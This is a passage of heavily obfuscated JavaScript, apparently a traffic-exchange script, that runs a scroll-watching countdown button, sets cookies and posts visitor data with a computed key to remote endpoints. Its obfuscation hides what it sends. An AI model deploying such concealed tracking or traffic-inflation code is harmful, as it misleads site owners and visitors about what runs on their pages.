c(28080) + c(27743) + c(15384) + c(3187) + c(29096) + c(32486) + c(16231) + c(8836) + c(5484) + c(11589) + c(15337) + c(9961) + c(16745) + c(2385) + c(19762) + c(18057) + c(23640) + c(23033) + c(15491) + c(22202) + c(29980) + c(19137) + c(7986) + c(3024) + c(34080) + c(19285) + c(31093) + c(16840) + c(33121) + c(11727) + c(29558) + c(211) + c(11913) + c(29385) + c(14800) + c(15754) + c(5799) + c(4898) + c(29997) + c(31680) + c(18492) + c(4364) + c(28741) + c(23080) + c(4655) + c(30990) + c(15841) + c(32080) + c(8744) + c(6835) + c(26459) + c(33655) + c(7376) + c(1210) + c(23386) + c(22963) + c(9374) + c(10745) + c(14490) + c(13039) + c(2454) + c(11080) + c(2087) + c(29089) + c(2216) + c(23017) + c(4155) + c(13488) + c(9520) + c(2210) + c(22832) + c(6405) + c(33267) + c(23769) + c(8403) + c(5839) + c(27627) + c(12259) + c(26876)) + (c(11038) + c(14797) + c(19984) + c(29755) + c(16983) + c(12135) + c(24987) + c(11449) + c(20944) + c(21735) + c(5949) + c(7531) + c(11971) + c(31135) + c(22709) + c(20273) + c(6995) + c(3300) + c(16020) + c(22896) + c(25431) + c(11605) + c(4775) + c(19503) + c(24525) + c(10915) + c(33663) + c(25595) + c(16661) + c(20303) + c(23490) + c(7370) + c(5314) + c(6230) + c(14624) + c(17559) + c(28075) + c(30645) + c(17383) + c(20090) + c(21505) + c(27434) + c(5705) + c(12273) + c(2325) + c(140) + c(773) + c(24830) + c(22281) + c(15354) + c(3287) + c(34e3) + c(7241) + c(6734) + c(32515) + c(27332) + c(26528) + c(13606) + c(13997) + c(32328) + c(11583) + c(22327) + c(26412) + c(2816) + c(19343) + c(32294) + c(23598) + c(6264) + c(2302) + c(6862) + c(17848) + c(23240) + c(32780) + c(29647) + c(20755) + c(11207) + c(28965) + c(21163) + c(2905) + c(24359) + c(19870) + c(29193) + c(5416) + c(30657) + c(13138) + c(12810) + c(30317) + c(29789) + c(21476) + c(18946) + c(20953) + c(8964) + c(25205) + c(18375) + c(23185) + c(22807) + c(1672) + c(7664) + c(5498) + c(23072)) + (c(7284) + c(28560) + c(26485) + c(29819) + c(722) + c(18101) + c(3784) + c(15850) + c(24160) + c(15636) + c(5120) + c(20424) + c(11922) + c(3319) + c(12815) + c(20916) + c(31963) + c(10709) + c(12127) + c(32609) + c(4683) + c(8050) + c(27839) + c(8657) + c(32358) + c(22311) + c(25982) + c(9234) + c(27995) + c(31239) + c(19629) + c(30932) + c(23850) + c(23726) + c(17528) + c(25936) + c(4551) + c(19e3) + c(3893) + c(10915) + c(33663) + c(25595) + c(7054) + c(29259) + c(19673) + c(622) + c(12769) + c(17602) + c(19795) + c(25901) + c(2557) + c(28113) + c(27265) + c(2082) + c(596) + c(30143) + c(9860) + c(31817) + c(6703) + c(18055) + c(12801) + c(3984) + c(11417) + c(7816) + c(17386) + c(19793) + c(22944) + c(13403) + c(8677) + c(3781) + c(28965) + c(21224) + c(6783) + c(32001) + c(20853) + c(14023) + c(22163) + c(19546) + c(23677) + c(21015) + c(15e3) + c(33721) + c(30598) + c(33316) + c(25864) + c(16043) + c(3808) + c(27943) + c(27527) + c(21577) + c(16208) + c(547) + c(17086) + c(26266) + c(26648) + c(5115) + c(26415) + c(10369) + c(13313) + c(18653)) + (c(29895) + c(23944) + c(8677) + c(3781) + c(28965) + c(27345) + c(7340) + c(19499) + c(171) + c(15884) + c(33779) + c(792) + c(32414) + c(20132) + c(25760) + c(10972) + c(8261) + c(29578) + c(18604) + c(11582) + c(29094) + c(5588) + c(163) + c(27241) + c(23623) + c(7986) + c(17114) + c(752) + c(1824) + c(6875) + c(22711) + c(28741) + c(6885) + c(2231) + c(23017) + c(4155) + c(13488) + c(26119) + c(4613) + c(24349) + c(9724) + c(26261) + c(2034) + c(23348) + c(403) + c(20842) + c(22329) + c(24133) + c(32898) + c(30805) + c(32155) + c(26725) + c(33194) + c(14606) + c(29446) + c(6663) + c(10705) + c(15841) + c(32080) + c(8744) + c(6835) + c(5685) + c(33379) + c(9436) + c(5538) + c(6096) + c(14755) + c(21809) + c(29782) + c(26904) + c(10416) + c(1290) + c(13238) + c(14990) + c(26643) + c(18982) + c(12713) + c(27783) + c(32898) + c(11082) + c(13565) + c(2085) + c(18685) + c(25853) + c(2479) + c(1772) + c(28636) + c(14554) + c(6119) + c(7444) + c(25514) + c(22571) + c(1338) + c(30633) + c(9783) + c(11807) + c(6823) + c(26336) + c(21151) + c(25569)) + (c(16859) + c(3779) + c(28891) + c(27301) + c(29219) + c(17746) + c(12012) + c(14243) + c(22205) + c(11571) + c(10512) + c(7816) + c(17386) + c(9227) + c(20607) + c(22604) + c(29043) + c(27943) + c(1426) + c(27419) + c(20187) + c(26763) + c(18242) + c(2087) + c(29844) + c(31974) + c(19815) + c(5800) + c(16344) + c(18499) + c(23765) + c(6575) + c(16840) + c(33121) + c(11727) + c(7915) + c(30203) + c(7744) + c(6064) + c(25590) + c(28126) + c(7899) + c(22391) + c(26899) + c(31638) + c(4969) + c(12280) + c(17431) + c(18497) + c(6414) + c(33156) + c(24196) + c(12753) + c(2375) + c(6569) + c(27522) + c(16497) + c(10425) + c(14255) + c(22643) + c(24707) + c(4319) + c(859) + c(29808) + c(8166) + c(13505) + c(1138) + c(5097) + c(17661) + c(22417) + c(3507) + c(5260) + c(13140) + c(27017) + c(4119) + c(27950) + c(3688) + c(19548) + c(11755) + c(4582) + c(15774) + c(16820) + c(6905) + c(12592) + c(29262) + c(1509) + c(15416) + c(12277) + c(18150) + c(20398) + c(8216) + c(31960) + c(3006) + c(9924) + c(10261) + c(28765) + c(10066) + c(4816) + c(8755) + c(27783)) + (c(12568) + c(31792) + c(2944) + c(30895) + c(32852) + c(13534) + c(19088) + c(23630) + c(6679) + c(4446) + c(4465) + c(2858) + c(16296) + c(27646) + c(33346) + c(25608) + c(5985) + c(22790) + c(33156) + c(1196) + c(17696) + c(27531) + c(21699) + c(24158) + c(31063) + c(24994) + c(33458) + c(33061) + c(2556) + c(28268) + c(11240) + c(7971) + c(28680) + c(941) + c(23100) + c(30988) + c(21536) + c(547) + c(17086) + c(28959) + c(14401) + c(7043) + c(25615) + c(15509) + c(18445) + c(33873) + c(823) + c(12926) + c(7672) + c(11997) + c(9205) + c(20989) + c(22329) + c(24133) + c(24173) + c(20603) + c(20518) + c(20362) + c(3332) + c(16925) + c(22592) + c(31678) + c(26741) + c(4886) + c(13161) + c(32467) + c(16302) + c(29036) + c(6735) + c(28750) + c(13469) + c(2866) + c(32760) + c(17026) + c(5949) + c(13910) + c(23468) + c(17097) + c(12557) + c(27675) + c(29976) + c(18120) + c(24787) + c(1649) + c(23327) + c(14698) + c(150) + c(29211) + c(15557) + c(16330) + c(17658) + c(3663) + c(16382) + c(2510) + c(33032) + c(11605) + c(33406) + c(17420) + c(4247) + c(532)) + (c(6089) + c(25675) + c(8527) + c(8353) + c(9585) + c(7256) + c(19188) + c(32431) + c(8923) + c(11227) + c(26412) + c(2816) + c(21663) + c(16197) + c(10501) + c(31632) + c(15999) + c(12806) + c(10680) + c(2315) + c(2009) + c(27012) + c(11232) + c(13700) + c(30602) + c(29612) + c(28905) + c(10487) + c(15990) + c(29998) + c(12418) + c(23300) + c(10619) + c(9874) + c(18020) + c(25803) + c(8029) + c(26811) + c(7919) + c(13101) + c(5407) + c(19319) + c(11416) + c(33446) + c(23766) + c(23210) + c(21772) + c(1936) + c(11530) + c(34044) + c(11487) + c(485) + c(6879) + c(7785) + c(6971) + c(22019) + c(13827) + c(21347) + c(28654) + c(29281) + c(32927) + c(12953) + c(31602) + c(9894) + c(19671) + c(5246) + c(17151) + c(3605) + c(7849) + c(11442) + c(23304) + c(13342) + c(20151) + c(32782) + c(13942) + c(13493) + c(28388) + c(30389) + c(28271) + c(33435) + c(26759) + c(21035) + c(32412) + c(4147) + c(18905) + c(27226) + c(889) + c(5230) + c(6915) + c(29702) + c(2778) + c(11828) + c(13958) + c(12776) + c(19918) + c(26579) + c(25102) + c(30081) + c(4925) + c(28707)) + (c(10525) + c(18744) + c(8899) + c(18832) + c(6908) + c(10583) + c(13559) + c(29714) + c(33239) + c(3851) + c(12435) + c(21428) + c(7752) + c(12020) + c(22695) + c(28222) + c(22888) + c(16820) + c(30928) + c(16146) + c(18122) + c(27783) + c(681) + c(3173) + c(378) + c(21622) + c(15041) + c(12169) + c(19574) + c(17987) + c(7386) + c(31045) + c(22033) + c(32050) + c(2004) + c(7049) + c(29886) + c(6548) + c(1239) + c(15992) + c(14447) + c(25925) + c(29502) + c(17987) + c(7386) + c(31045) + c(24202) + c(25491) + c(28259) + c(15950) + c(15754) + c(11233) + c(5513) + c(27216) + c(18577) + c(29422) + c(5804) + c(29655) + c(14173) + c(3608) + c(25255) + c(4908) + c(21928) + c(18764) + c(31668) + c(5965) + c(14828) + c(11909) + c(18844) + c(3103) + c(2034) + c(26943) + c(29682) + c(28278) + c(26742) + c(22283) + c(13306) + c(4970) + c(29122) + c(11657) + c(30534) + c(27118) + c(20348) + c(23386) + c(22963) + c(2595) + c(33534) + c(16112) + c(3804) + c(15093) + c(30149) + c(31112) + c(31734) + c(808) + c(25997) + c(20326) + c(17142) + c(29347) + c(22820) + c(26704)) + (c(1283) + c(12489) + c(30244) + c(4381) + c(15847) + c(27473) + c(21135) + c(9596) + c(31214) + c(6019) + c(5093) + c(3214) + c(18372) + c(32897) + c(8206) + c(687) + c(3190) + c(19588) + c(25769) + c(2717) + c(23131) + c(7748) + c(33212) + c(648) + c(27236) + c(28297) + c(12921) + c(8762) + c(5166) + c(22761) + c(8265) + c(25190) + c(22565) + c(26995) + c(3671) + c(31119) + c(20515) + c(10428) + c(28661) + c(28741) + c(30670) + c(9055) + c(12554) + c(2674) + c(23100) + c(21082) + c(4896) + c(29838) + c(22385) + c(26442) + c(22178) + c(14441) + c(17975) + c(22283) + c(2748) + c(32239) + c(3099) + c(33794) + c(15155) + c(11101) + c(3496) + c(23792) + c(4745) + c(9494) + c(7297) + c(12994) + c(16694) + c(8634) + c(33016) + c(21704) + c(6819) + c(31045) + c(27006) + c(3047) + c(1734) + c(28051) + c(14923) + c(20073) + c(23179) + c(15509) + c(8870) + c(4411) + c(7339) + c(24387) + c(1433) + c(31670) + c(31232) + c(24014) + c(28025) + c(2e4) + c(30911) + c(7841) + c(19086) + c(33348) + c(2400) + c(14955) + c(16811) + c(5097) + c(17661) + c(29222)) + (c(16936) + c(7308) + c(13582) + c(4444) + c(17491) + c(18925) + c(18654) + c(19484) + c(22888) + c(16820) + c(12098) + c(22904) + c(33995) + c(14684) + c(33414) + c(7985) + c(33474) + c(13452) + c(23771) + c(28237) + c(2881) + c(9894) + c(15516) + c(13610) + c(11558) + c(22201) + c(31618) + c(15017) + c(16533) + c(25579) + c(28391) + c(17869) + c(16335) + c(16685) + c(28913) + c(14279) + c(8783) + c(7456) + c(6117) + c(10767) + c(11987) + c(30706) + c(30749) + c(25045) + c(27037) + c(4391) + c(4974) + c(13139) + c(12732) + c(33222) + c(9954) + c(14012) + c(24143) + c(20932) + c(16758) + c(28100) + c(24658) + c(8989) + c(11230) + c(19600) + c(13475) + c(4511) + c(29826) + c(22214) + c(27262) + c(14498) + c(26244) + c(23541) + c(11864) + c(14784) + c(1144) + c(274) + c(7709) + c(4828) + c(10028) + c(8030) + c(10965) + c(33275) + c(28657) + c(23117) + c(29509) + c(12382) + c(11565) + c(1146) + c(30995) + c(24583) + c(31561) + c(15251) + c(21207) + c(31814) + c(18553) + c(17500) + c(13922) + c(28183) + c(25581) + c(30742) + c(34003) + c(15593) + c(2607) + c(19344)) + (c(16938) + c(642) + c(23272) + c(20157) + c(33729) + c(13492) + c(19580) + c(21276) + c(7448) + c(30041) + c(6128) + c(26294) + c(16509) + c(10911) + c(3086) + c(19098) + c(31751) + c(2764) + c(32069) + c(25370) + c(10939) + c(23087) + c(25572) + c(26674) + c(25210) + c(7361) + c(22690) + c(21263) + c(2904) + c(18331) + c(30514) + c(17993) + c(24105) + c(16799) + c(20253) + c(6007) + c(20304) + c(4461) + c(2699) + c(24042) + c(10882) + c(12189) + c(3383) + c(18350) + c(22238) + c(1967) + c(13311) + c(28153) + c(17433) + c(20676) + c(32500) + c(21216) + c(28733) + c(6039) + c(33729) + c(28457) + c(28788) + c(33989) + c(2409) + c(8460) + c(12817) + c(29272) + c(20569) + c(17646) + c(1738) + c(14538) + c(22480) + c(9745) + c(31924) + c(22316) + c(13238) + c(8565) + c(22239) + c(13129) + c(1217) + c(11634) + c(33352) + c(29061) + c(33679) + c(31444) + c(13051) + c(6943) + c(24839) + c(28226) + c(32990) + c(4293) + c(17652) + c(10185) + c(30547) + c(13251) + c(23500) + c(10096) + c(13748) + c(5454) + c(13439) + c(15464) + c(15066) + c(28906) + c(3164) + c(31579)) + (c(29598) + c(1808) + c(6093) + c(4234) + c(26903) + c(33580) + c(5114) + c(3235) + c(16021) + c(24644) + c(23947) + c(10141) + c(18153) + c(30867) + c(30800) + c(503) + c(29991) + c(31089) + c(18678) + c(33589) + c(8411) + c(16774) + c(15261) + c(4028) + c(21169) + c(2696) + c(2479) + c(21789) + c(10032) + c(18461) + c(22325) + c(16472) + c(10350) + c(30715) + c(8911) + c(3478) + c(599) + c(3322) + c(33336) + c(4922) + c(31528) + c(1839) + c(24977) + c(24096) + c(5877) + c(33052) + c(27512) + c(8465) + c(11789) + c(22002) + c(12799) + c(10916) + c(266) + c(18316) + c(14316) + c(28630) + c(4019) + c(16520) + c(32536) + c(21175) + c(21751) + c(31029) + c(25527) + c(5967) + c(26183) + c(28230) + c(24887) + c(17925) + c(23886) + c(18772) + c(5912) + c(2199) + c(21729) + c(16038) + c(17210) + c(23228) + c(24678) + c(2166) + c(21116) + c(22666) + c(17861) + c(8284) + c(31985) + c(15914) + c(4998) + c(1855) + c(19088) + c(11891) + c(28471) + c(13226) + c(8022) + c(19863) + c(862) + c(17220) + c(28398) + c(21215) + c(9808) + c(13557) + c(27145) + c(23680)) + (c(22135) + c(22585) + c(17663) + c(28836) + c(33618) + c(5691) + c(28709) + c(9784) + c(23902) + c(17199) + c(18146) + c(4785) + c(32753) + c(3811) + c(11484) + c(11200) + c(15158) + c(19203) + c(3301) + c(33648) + c(33041) + c(24264) + c(18948) + c(33088) + c(14513) + c(31556) + c(25182) + c(11536) + c(30135) + c(24073) + c(9267) + c(19532) + c(28983) + c(16545) + c(4933) + c(982) + c(9249) + c(16900) + c(14064) + c(11301) + c(5350) + c(11041) + c(11798) + c(4063) + c(15749) + c(10660) + c(24627) + c(33145) + c(18888) + c(10718) + c(5342) + c(28582) + c(13573) + c(27647) + c(20882) + c(1728) + c(1749) + c(14817) + c(4735) + c(1505) + c(27014) + c(26593) + c(15720) + c(18152) + c(13424) + c(26980) + c(25886) + c(2979) + c(10897) + c(950) + c(19030) + c(3552) + c(30868) + c(26120) + c(28786) + c(16030) + c(15092) + c(20692) + c(4748) + c(10866) + c(7238) + c(17200) + c(15564) + c(18745) + c(31941) + c(7951) + c(7640) + c(6011) + c(611) + c(1308) + c(21713) + c(21353) + c(23009) + c(33475) + c(297) + c(2756) + c(18016) + c(17904) + c(30594) + c(31739)) + (c(20328) + c(8616) + c(4524) + c(21845) + c(21016) + c(13134) + c(27433) + c(11496) + c(2852) + c(23571) + c(30938) + c(30524) + c(22860) + c(26612) + c(537) + c(30760) + c(9941) + c(9802) + c(22349) + c(29437) + c(27827) + c(27778) + c(28347) + c(24339) + c(18145) + c(8790) + c(688) + c(11439) + c(32142) + c(19511) + c(12916) + c(18600) + c(7239) + c(350) + c(4320) + c(10907) + c(5593) + c(19715) + c(23024) + c(22861) + c(29943) + c(6009) + c(15025) + c(17586) + c(14861) + c(23243) + c(24189) + c(24262) + c(20782) + c(22797) + c(20025) + c(5050) + c(14620) + c(1560) + c(7745) + c(26756) + c(7025) + c(30387) + c(29282) + c(11980) + c(8336) + c(20340) + c(22309) + c(24619) + c(839) + c(2286) + c(5341) + c(18534) + c(4863) + c(27746) + c(11472) + c(21935) + c(25462) + c(15257) + c(25401) + c(4716) + c(12788) + c(15737) + c(19756) + c(2256) + c(5546) + c(15640) + c(33358) + c(2153) + c(12751) + c(30759) + c(30913) + c(18252) + c(21146) + c(11683) + c(29853) + c(28962) + c(18560) + c(1633) + c(18143) + c(29363) + c(22109) + c(19356) + c(32810) + c(13240)) + (c(27297) + c(22646) + c(15917) + c(34055) + c(4410) + c(6266) + c(13347) + c(16887) + c(31836) + c(21244) + c(1768) + c(12573) + c(5765) + c(11625) + c(9720) + c(30281) + c(2826) + c(29340) + c(23155) + c(23141) + c(19396) + c(4232) + c(5821) + c(8374) + c(21385) + c(12464) + c(5227) + c(31269) + c(31320) + c(25517) + c(286) + c(18161) + c(1668) + c(25589) + c(4353) + c(33205) + c(18309) + c(997) + c(10026) + c(32473) + c(23866) + c(18647) + c(7442) + c(9176) + c(24974) + c(15539) + c(23671) + c(6657) + c(5710) + c(16161) + c(29984) + c(10482) + c(12248) + c(9915) + c(2220) + c(494) + c(29378) + c(23871) + c(8180) + c(21670) + c(21500) + c(7653) + c(12997) + c(22550) + c(21187) + c(15821) + c(8307) + c(18060) + c(13388) + c(7515) + c(31741) + c(5038) + c(10095) + c(32018) + c(1429) + c(17581) + c(18162) + c(20572) + c(17039) + c(33998) + c(23008) + c(2168) + c(21519) + c(27699) + c(34046) + c(24041) + c(22034) + c(12011) + c(5329) + c(12422) + c(18964) + c(28970) + c(2962) + c(8614) + c(16264) + c(1018) + c(29373) + c(15974) + c(5384) + c(11026)) + (c(33216) + c(14679) + c(3539) + c(4162) + c(5746) + c(33123) + c(5317) + c(2338) + c(16462) + c(8975) + c(25451) + c(16588) + c(15511) + c(3704) + c(7622) + c(2417) + c(32078) + c(25251) + c(14259) + c(29240) + c(28012) + c(9351) + c(13617) + c(2692) + c(3863) + c(31316) + c(26923) + c(25064) + c(3500) + c(17480) + c(27848) + c(15114) + c(28231) + c(21978) + c(18737) + c(25246) + c(21024) + c(4659) + c(14258) + c(22198) + c(29566) + c(18498) + c(10298) + c(15135) + c(14668) + c(21368) + c(22476) + c(15608) + c(24392) + c(27161) + c(6562) + c(7263) + c(24629) + c(33340) + c(9933) + c(32209) + c(32758) + c(24793) + c(26901) + c(11541) + c(11284) + c(9717) + c(23165) + c(33772) + c(20852) + c(13024) + c(27930) + c(12768) + c(8958) + c(24912) + c(33327) + c(1706) + c(4090) + c(15450) + c(21467) + c(2186) + c(2186) + c(1899) + c(2186) + c(2310) + c(1265) + c(2186) + c(20778) + c(21362) + c(2186) + c(6045) + c(1172) + c(13177) + c(1819) + c(608) + c(21040) + c(33658) + c(30952) + c(12257) + c(25989) + c(16755) + c(17515) + c(2186) + c(1597) + c(15642)) + (c(29697) + c(29018) + c(17995) + c(18715) + c(21647) + c(26320) + c(21362) + c(2310) + c(29111) + c(2186) + c(7090) + c(23339)), cBtnDrNotiChild = alertBtnDr[c(13875) + c(23504)](h[c(31759)]), cBtnDrNotiText = document[c(9662) + c(4259)](h[c(24047)]), cBtnDrTimeText = document[c(9662) + c(4259)](h[c(22424)])); const F = X[c(328)](); A[c(31259)][c(15716)](h[c(11011)]); var E = 0; const G = h[c(12581)](v, n); var f = !1; const I = X[c(15426)](); h[c(14310)](addEventListener, h[c(13260)], (A => { const e = c, D = h[e(18109)][e(17213)]("|"); let g = 0; for (; ;) { switch (D[g++]) { case "0": h[e(1077)](o, 0) && (o = h[e(3414)](o, -1)); continue; case "1": var o = h[e(20689)](scrollBtnDr2, scrollMoveDr2); continue; case "2": scrollMoveDr2 = document[e(29309) + e(32718)][e(11724)]; continue; case "3": if (h[e(8328)](scrollBtnDr2, 0)) { var Q = h[e(3414)](h[e(13031)](o, scrollBtnDr2), 100); h[e(8328)](Q, 10) && (E = 0, stopHereDr2 && (stopHereDr2 = !1, h[e(27073)](requestAnimationFrame, M))) } else { var B = document[e(29309) + e(32718)][e(17182) + "ht"]; Q = h[e(3414)](h[e(13031)](scrollMoveDr2, B), 100); h[e(13219)](Q, 10) && (E = 0, stopHereDr2 && (stopHereDr2 = !1, h[e(20317)](requestAnimationFrame, M))) } continue; case "4": if (f) return; continue }break } })); var q = document[c(29309) + c(32718)][c(11724)]; const u = X[c(22528)](); function d() { const A = c, e = h[A(12459)][A(17213)]("|"); let o = 0; for (; ;) { switch (e[o++]) { case "0": g[A(16338)][A(31645)] = h[A(14867)]; continue; case "1": D[A(16338)][A(31645)] = h[A(19725)]; continue; case "2": Q[A(7615)] = counter_dr2; continue; case "3": counter_dr2 = h[A(20689)](counter_dr2, 1); continue; case "4": h[A(23073)](is_scroll_dr2, 1) && (E++, h[A(8919)](E, 10) && h[A(23073)](q, document[A(29309) + A(32718)][A(11724)]) && (stopHereDr2 = !0, E = 0), q = document[A(29309) + A(32718)][A(11724)], scrollBtnDr2 = document[A(29309) + A(32718)][A(11724)]); continue; case "5": h[A(11886)](is_scroll_dr2, 1) && (cBtnDrTimeText[A(7615)] = h[A(2705)](h[A(32482)](h[A(4670)], counter_dr2), "s")); continue }break } } const Y = +C; async function M(Q) { const v = c, P = { xOlhQ: h[v(7665)], wTTsv: h[v(14867)], qkhUw: h[v(19725)], LrIHD: h[v(30013)], GxxBJ: function (A, e) { return h[v(8919)](A, e) }, ankld: h[v(25304)], WzSad: function (A, e, D) { return h[v(14310)](A, e, D) }, ibHyP: h[v(11011)], DWTXh: h[v(26657)], UOSOA: h[v(1182)] }; if (o[v(16338)][v(31645)] = h[v(14867)], !f) { if (h[v(8788)](is_scroll_dr2, 1)) { if (stopHereDr2) { const A = h[v(30689)][v(17213)]("|"); let o = 0; for (; ;) { switch (A[o++]) { case "0": g[v(7615)] = h[v(28796)]; continue; case "1": return; case "2": e[v(31259)][v(15716)](h[v(25863)]); continue; case "3": cBtnDrNotiText[v(16338)][v(31645)] = h[v(19725)]; continue; case "4": g[v(16338)][v(31645)] = h[v(19725)]; continue; case "5": D[v(16338)][v(31645)] = h[v(14867)]; continue; case "6": cBtnDrNotiChild[v(31259)][v(21722)](h[v(21715)]); continue }break } } cBtnDrNotiText[v(16338)][v(31645)] = h[v(14867)], e[v(31259)][v(21722)](h[v(25863)]) } if (h[v(13946)](B, Q) && (h[v(3423)](d), B = h[v(14038)](Q, w)), h[v(13219)](counter_dr2, 0)) h[v(27073)](requestAnimationFrame, M); else { const o = +(L[v(11047)][v(1091)]("Cd") ?? 60); h[v(21266)](sa, Y, F, I, o, u); if (h[v(17894)](setCo, h[v(22230)], C, 15), h[v(8919)](i, 1)) h[v(17894)](setCo, h[v(26080)], G, 15), await h[v(14310)](ovdr, h[v(1017)](abcdr, h[v(33660)]), O), f = !0, h[v(8919)](is_scroll_dr2, 1) && (cBtnDrTimeText[v(7615)] = h[v(20965)]), h[v(14310)](setTimeout, (function (A) { const e = v; document[e(9662) + e(4259)](P[e(16672)])[e(21722)]() }), 5e3), h[v(17894)](setCo, h[v(6636)], 1, 5), drflag = h[v(30319)](getCo, h[v(6636)]), e[v(31259)][v(15716)](h[v(25863)]), A[v(31259)][v(21722)](h[v(11011)]), D[v(16338)][v(31645)] = h[v(14867)], g[v(16338)][v(31645)] = h[v(19725)], g[v(7615)] = h[v(20965)], H = !0; else { let e = h[v(3423)](info); e[h[v(19384)]] = G[v(21781)](), e[h[v(4076)]] = h[v(20689)](h[v(3414)](h[v(1017)](G, 4), 3), 10)[v(21781)](), h[v(2481)](vdr, h[v(667)](abcdr, h[v(19384)]), e, O)[v(22315)]((e => { const o = v, Q = { NswRz: P[o(16672)] }; f = !0, D[o(16338)][o(31645)] = P[o(29328)], g[o(16338)][o(31645)] = P[o(13210)], g[o(31259)][o(15716)](P[o(122)]), g[o(7615)] = e[o(21220)], H = !0, P[o(28099)](is_scroll_dr2, 1) && (cBtnDrTimeText[o(7615)] = P[o(22430)]), P[o(6628)](setTimeout, (function (A) { const e = o; document[e(9662) + e(4259)](Q[e(22985)])[e(21722)]() }), 5e3), A[o(31259)][o(21722)](P[o(2848)]), A[o(31259)][o(15716)](P[o(25876)]) }))[v(21323)]((() => { const A = v; document[A(15550)] = P[A(27540)] })) } } } } } } } if (document[_0x50d65c(16609)][_0x50d65c(24694)](document[_0x50d65c(26e3)][_0x50d65c(4425)]) && "" != drflag && "0" != drflag) { setCo(_0x50d65c(10360), 0, 1), drflag = getCo(_0x50d65c(10360)), addStyleDr(), createButtonDr(); let U = document[_0x50d65c(9662) + _0x50d65c(4259)](_0x50d65c(17617) + _0x50d65c(19440)), c = document[_0x50d65c(9662) + _0x50d65c(4259)](_0x50d65c(26586)), h = U[_0x50d65c(13875) + _0x50d65c(23504)](_0x50d65c(15397) + _0x50d65c(15643) + _0x50d65c(6836)); c[_0x50d65c(16338)][_0x50d65c(31645)] = _0x50d65c(30183), h[_0x50d65c(16338)][_0x50d65c(31645)] = _0x50d65c(20101); let O = document[_0x50d65c(9662) + _0x50d65c(4259)](_0x50d65c(17617) + _0x50d65c(23065) + _0x50d65c(17011)), i = document[_0x50d65c(9662) + _0x50d65c(4259)](_0x50d65c(17617) + _0x50d65c(2485) + _0x50d65c(19754)), C = 0; counter_dr2 = 19; let n = 1e3, X = !1, E = !1; var guid = getCo(_0x50d65c(13728)); function minuscounter_dr2() { const A = _0x50d65c; counter_dr2 = { xTPOh: function (A, e) { return A - e } }[A(24161)](counter_dr2, 1), O[A(7615)] = counter_dr2 } async function rePaintDr2(A) { const e = _0x50d65c, D = { fdIvt: e(5663) + e(3732), rBjVt: e(17617) + e(1223) + e(18692), Ukonm: e(20101), SEQhc: e(17617) + e(26166) + e(22835), JYASN: e(30183), ooNcf: e(1699) + "ed", ZRIxs: e(16248) + e(15801) + e(16553), QfCie: function (A, e) { return A <= e }, ocSsZ: function (A) { return A() }, SkIap: function (A, e) { return A + e }, dJtIP: function (A, e) { return A > e }, RBTBu: function (A, e) { return A(e) }, nJSNh: function (A) { return A() }, XvWkL: e(21220), ZbRGk: function (A, e) { return A(e) }, lGVBf: e(462), SHgzS: e(8091) + "on", jMLyp: function (A, e) { return A - e }, IKzfX: function (A, e) { return A * e }, Wokha: function (A, e, D, g) { return A(e, D, g) } }; if (i[e(16338)][e(31645)] = D[e(10405)], D[e(7566)](C, A) && (D[e(9959)](minuscounter_dr2), C = D[e(28312)](A, n)), D[e(2304)](counter_dr2, 0)) D[e(19622)](requestAnimationFrame, rePaintDr2); else { let A = D[e(12718)](info); A[D[e(21447)]] = D[e(7367)](getCo, D[e(9647)]), A[D[e(6171)]] = D[e(18174)](D[e(19721)](D[e(28312)](D[e(19622)](parseInt, D[e(7367)](getCo, D[e(9647)])), 4), 3), 10)[e(21781)](), D[e(25503)](vdr, D[e(28312)](abcdr, D[e(21447)]), A, guid)[e(22315)]((A => { const g = e, o = D[g(26838)][g(17213)]("|"); let Q = 0; for (; ;) { switch (o[Q++]) { case "0": U[g(31259)][g(15716)](D[g(15208)]); continue; case "1": X = !0; continue; case "2": h[g(7615)] = A[g(21220)]; continue; case "3": c[g(16338)][g(31645)] = D[g(10405)]; continue; case "4": U[g(31259)][g(21722)](D[g(17569)]); continue; case "5": h[g(16338)][g(31645)] = D[g(7165)]; continue; case "6": h[g(31259)][g(15716)](D[g(27581)]); continue }break } }))[e(21323)]((() => { const A = e; document[A(15550)] = D[A(12263)] })) } } U[_0x50d65c(2596)] = async function (A) { const e = _0x50d65c, D = { Jdxhv: e(17617) + e(26166) + e(22835), sBfrA: function (A, e) { return A(e) } }; scrollBtnDr2 = document[e(29309) + e(32718)][e(11724)], !E && !X && (E = !0, counter_dr2 = 15, U[e(31259)][e(15716)](D[e(21542)]), D[e(25379)](requestAnimationFrame, rePaintDr2)) }, U[_0x50d65c(31259)][_0x50d65c(15716)](_0x50d65c(17617) + _0x50d65c(26166) + _0x50d65c(22835)) } function _0x3986(A, e) { const D = _0x2e64(); return (_0x3986 = function (A, e) { return D[A -= 121] })(A, e) } async function vdr(A = "", e = {}, D = "") { const g = _0x50d65c, o = { jzlvQ: function (A, e) { return A(e) }, LNZND: g(1524), cqybS: function (A, e) { return A == e }, yHlch: function (A, e) { return A == e }, znkJL: g(33821) + g(7429), ifOwu: function (A, e) { return A + e }, WMZnh: function (A, e) { return A + e }, UkkWI: function (A, e) { return A(e) }, NROja: function (A, e, D) { return A(e, D) }, VmTRv: g(26305), uBFjc: g(29907), fjIWB: g(24993) + g(3548) }, Q = o[g(25261)](getCo, o[g(4073)]); if (o[g(19637)](Q, void 0) || o[g(33804)](Q, "")) return { code: o[g(9751)] }; { e[g(10527)] = o[g(8315)](e[g(10527)][g(17600)](0, -1), Q); let B = JSON[g(33633)](JSON[g(14485)](e)); B[g(17860) + g(4686)] = o[g(8347)](B[g(17860) + g(4686)][g(17600)](0, -1), Q); const v = o[g(13432)](be, JSON[g(14485)](B)); return (await o[g(27207)](fetch, A, { method: o[g(7907)], cache: o[g(16827)], headers: { "Content-Type": o[g(20730)], "Content-Key": v, rid: D }, body: JSON[g(14485)](e) }))[g(11505)]() } } async function ovdr(A = "", e = "") { const D = _0x50d65c, g = { FEYPf: function (A, e, D) { return A(e, D) }, fqHht: D(5233), spXuN: D(29907) }; return await g[D(7398)](fetch, A, { method: g[D(7439)], cache: g[D(21671)], headers: { rid: e } }) }


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://best-traffic.pages.dev/traffic.js
body_size: 429472
content:
